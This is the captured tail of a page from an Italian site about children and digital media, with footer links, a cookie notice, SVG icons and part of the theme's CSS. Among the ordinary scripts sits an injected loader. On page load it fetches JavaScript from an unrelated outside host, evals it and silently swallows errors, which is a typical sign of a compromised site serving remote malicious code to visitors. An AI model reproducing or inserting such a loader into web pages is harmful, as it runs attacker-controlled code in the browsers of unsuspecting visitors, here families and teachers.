</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2025 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"c8368bd14a","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"16400 https://www.mamamo.it/wp-content/uploads/2022/01/letrakid.jpg","disqusShortname":"mamamo","disqusTitle":"letrakid","disqusUrl":"https://www.mamamo.it/raccolte/app-per-il-pregrafismo-e-la-scrittura/attachment/letrakid/","postId":"16400"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8
body_size: 6701
content:
@charset "UTF-8";
/* Reset */
html {
  font-size: 62.5%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font: 300 1.5em/1.7 "Merriweather Sans", sans-serif;
  color: rgb(80, 80, 80);
  margin: 0;
}

article,
aside,
dd,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
  margin: 0;
}

p {
  margin: 0 0 1.5em 0;
}

a {
  color: rgb(105, 120, 90);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover, a:active {
  outline-width: 0;
  color: #505b44;
}

img {
  border: none;
  max-width: 100%;
  height: auto;
  display: inline-block;
}

figure {
  max-width: 100%;
}
figure img {
  width: 100%;
  height: auto;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  font: 700 2.6rem/1.2 "Merriweather Sans", sans-serif;
  color: rgb(105, 120, 90);
  margin: 0.5em 0;
}

nav ul, nav ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav li {
  display: inline;
}

/* Header */
.top {
  display: flex;
  flex-direction: column;
  margin-bottom: 2rem;
  margin-top: 10rem;
}

.logo {
  width: 40%;
  max-width: 28rem;
  margin: -18% auto 2rem auto;
  display: block;
  order: 2;
}
.logo img {
  width: 100%;
  height: auto;
}

.top-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  border-top: 1px solid rgb(180, 180, 180);
  order: 3;
  padding: 0.5em 0;
}

.cat-menu {
  border-bottom: 1px solid rgb(180, 180, 180);
  order: 4;
  padding: 0.5em 0;
}

#firstMenu,
#secondMenu {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#firstMenu li,
#secondMenu li {
  margin-bottom: 1px;
  padding-bottom: 1px;
}
#firstMenu a,
#secondMenu a {
  line-height: 1;
  color: rgb(80, 80, 80);
  display: block;
  white-space: nowrap;
  text-align: center;
  font-size: 1.4rem;
  padding: 0.5em 1em;
}
#firstMenu .special:first-child,
#secondMenu .special:first-child {
  display: block;
}
#firstMenu .special a,
#secondMenu .special a {
  color: rgb(200, 15, 85);
}
#firstMenu .special a:hover,
#secondMenu .special a:hover {
  color: rgb(200, 15, 85);
  border-bottom-color: rgb(200, 15, 85);
}
#firstMenu .current-menu-item a,
#firstMenu .current-menu-parent a,
#secondMenu .current-menu-item a,
#secondMenu .current-menu-parent a {
  border-bottom: 5px solid rgb(105, 120, 90);
}
#firstMenu .current-menu-item.special a,
#firstMenu .current-menu-parent.special a,
#secondMenu .current-menu-item.special a,
#secondMenu .current-menu-parent.special a {
  border-bottom: 5px solid rgb(200, 15, 85);
}

.reader {
  display: none;
}

.icon {
  width: 2rem;
  height: 2rem;
  fill: currentColor;
}

.social-box {
  display: flex;
  order: 1;
  margin: 5% 5% 0 0;
  justify-content: flex-end;
}
.social-box a {
  color: rgb(200, 15, 85);
}
.social-box a:hover {
  color: #990b41;
}
.social-box a:not(:last-child) {
  margin-right: 1rem;
}

@media screen and (min-width: 750px) {
  .top {
    margin-top: 0;
  }
  .logo {
    margin-top: -12rem;
  }
}
@media screen and (min-width: 960px) {
  .top {
    margin-bottom: 4rem;
  }
  .logo {
    margin-top: -5rem;
    padding: 0;
    order: 1;
  }
  .top-menu {
    display: flex;
    padding: 0;
    order: 3;
  }
  .cat-menu {
    display: flex;
    padding: 1rem 0 0 0;
    order: 4;
  }
  #firstMenu {
    justify-content: space-between;
  }
  #firstMenu li {
    margin-right: 1px;
  }
  #firstMenu a {
    line-height: 3;
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
    padding-top: 1em;
  }
  #firstMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  #secondMenu {
    justify-content: space-between;
  }
  #secondMenu a {
    font-size: 1.6rem;
    border-bottom: 5px solid #fff;
  }
  #secondMenu a:hover {
    border-bottom: 5px solid rgb(105, 120, 90);
  }
  .icon {
    width: 2.4rem;
    height: 2.4rem;
  }
  .social-box {
    order: 2;
    margin: 3rem 0 -6rem 0;
    width: 34rem;
    align-self: flex-end;
  }
  .social-box a {
    margin: 0 1rem;
  }
}
/* Single */
.meta {
  font: 400 1.2rem "Merriweather Sans", sans-serif;
}

.tags,
.categories {
  font: 400 1.2rem/1.4 "Merriweather Sans", sans-serif;
  margin-bottom: 0.5em;
}
.tags a,
.categories a {
  color: rgb(200, 15, 85);
  text-transform: uppercase;
}
.tags li:not(:last-child):after,
.categories li:not(:last-child):after {
  content: "·";
  margin: 0 0.5em;
}

.single h1 h1 {
  font-size: 2.6rem;
  text-align: center;
}
.single h1 h2 {
  font-size: 2.2rem;
}
.single h1 h3 {
  font-size: 1.8rem;
}
.single h1 h4 {
  font-size: 1.6rem;
}
.single h1 h5, .single h1 h6 {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.single h1 .categories {
  margin-top: 0.5em;
}

@media screen and (min-width: 750px) {
  .single h1 {
    font-size: 3.6rem;
    text-align: left;
  }
  .single h2 {
    font-size: 2.6rem;
  }
  .single h3 {
    font-size: 2rem;
  }
  .single h4 {
    font-size: 1.8rem;
  }
  .single .meta {
    text-align: left;
    font-size: 1.4rem;
  }
  .single .meta:before {
    width: 100%;
  }
}
.container {
  margin: 0 auto;
  max-width: 120rem;
  box-sizing: border-box;
}

main {
  padding: 0 5% 15% 5%;
}

.sidebar {
  padding: 0 5%;
}

@media screen and (min-width: 750px) {
  main {
    max-width: 80rem;
    margin: 0 auto;
  }
  .stream article {
    display: flex;
    justify-content: space-between;
  }
  .stream .cover {
    display: block;
  }
  .stream .cover figure,
  .stream .cover header {
    width: 100%;
  }
  .sidebar {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -webkit-align-content: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: flex-start;
  }
  .widget {
    width: 48%;
  }
}
@media screen and (min-width: 960px) {
  .container {
    display: -webkit-flex;
    -webkit-flex-wrap: wrap;
    -webkit-justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .container header,
  .container footer {
    width: 100%;
  }
  main {
    margin: 0;
    width: calc(85% - 30rem);
  }
  .sidebar {
    width: 30rem;
    margin-right: 5%;
    padding: 0;
  }
  .widget {
    width: 100%;
  }
}
@media screen and (min-width: 1200px) {
  main {
    padding: 0;
    margin-right: 4rem;
    width: calc(100% - 34rem);
  }
  .sidebar {
    margin: 0;
  }
}
.content a {
  color: rgb(200, 15, 85);
}
.content ul, .content ol, .content dl, .content blockquote {
  margin: 3% 5%;
  padding: 0 2%;
}
.content blockquote {
  border-left: 0.3rem solid rgb(105, 120, 90);
  color: rgb(105, 120, 90);
}
.content figcaption {
  text-align: right;
  color: rgb(105, 120, 90);
  font-size: 1.4rem;
  border-bottom: 1px dotted rgb(105, 120, 90);
  margin: 0;
  padding: 0.5rem 1rem;
}
.content img {
  display: block;
}

.tags, .related {
  margin-top: 5rem;
}

.audio-caption {
  background-color: #e9ece5;
  padding: 1em;
  margin-bottom: 2em;
  font-size: 1.4rem;
}
.audio-caption h4 {
  font-size: 1.6rem;
}

.audio-lenght {
  text-align: right;
}

.review-header {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.review-header figure {
  width: 25%;
  order: 1;
}
.review-header h1 {
  width: 70%;
  text-align: left;
  order: 2;
  margin: 0;
  font-size: 1.8rem;
}
.review-header .meta {
  order: 3;
  margin: 0 0 3rem 0;
  text-align: left;
}

.term-app .wp-post-image {
  border-radius: 1rem;
}

.review-meta {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  line-height: 1.5;
  margin: 0.5rem 0 1rem 0;
}
.review-meta a {
  color: rgb(200, 15, 85);
}
.review-meta dt {
  font-weight: 700;
  border-bottom: 0.1rem dotted rgb(105, 120, 90);
  color: rgb(105, 120, 90);
  width: 25%;
  margin-right: 5%;
  text-align: right;
  padding: 0.5em 0;
}
.review-meta dd {
  text-align: left;
  border-bottom: 0.1rem dotted rgb(180, 180, 180);
  width: 70%;
  padding: 0.5em 0;
  margin: 0;
}
.review-meta .rating {
  display: block;
  width: 102px;
  height: 20px;
  margin-bottom: -2px;
}
.review-meta .store-label {
  display: none;
}
.review-meta .store-link {
  border-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.review-meta .store-link a {
  width: 33%;
  box-sizing: border-box;
  line-height: 2.5;
  font-size: 1.4rem;
  border-radius: 0.3rem;
  background-color: rgb(105, 120, 90);
  text-align: center;
  color: #fff;
  margin-right: 1px;
}
.review-meta .store-link a:hover {
  background-color: #505b44;
}
.review-meta .store-icon {
  width: 100%;
  max-height: 4rem;
}

.flex-video {
  position: relative;
  padding-bottom: 67.5%;
  height: 0;
  overflow: hidden;
  margin-bottom: 5%;
}
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-footer {
  margin-top: 5rem;
}
.single-footer h2 {
  font-size: 1.8rem;
  margin-bottom: 1.2em;
  padding-bottom: 1em;
  border-bottom: 1px dotted rgb(200, 15, 85);
  color: rgb(200, 15, 85);
  width: 100%;
}

@media screen and (min-width: 960px) {
  .review-header {
    margin-bottom: 2rem;
  }
  .review-header h1 {
    order: 1;
    width: 100%;
    font-size: 3.2rem;
    margin-bottom: 1em;
  }
  .review-header figure {
    order: 2;
    width: 30%;
  }
  .review-header .meta {
    width: 67%;
  }
  .review-meta {
    justify-content: flex-end;
    margin: 0;
  }
  .review-meta dt {
    width: 25%;
  }
  .review-meta dd {
    width: 70%;
  }
  .review-meta .store-label {
    display: block;
    border-bottom: none;
    padding-top: 1.2rem;
  }
  .review-meta .store-link {
    width: 70%;
